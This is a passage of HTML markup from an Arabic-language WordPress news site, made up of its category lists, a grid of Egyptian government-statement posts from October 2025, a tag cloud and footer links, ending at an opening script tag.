	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65392" aria-label="الحضارة الفرعونية ووحدة المصريين الوطنية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
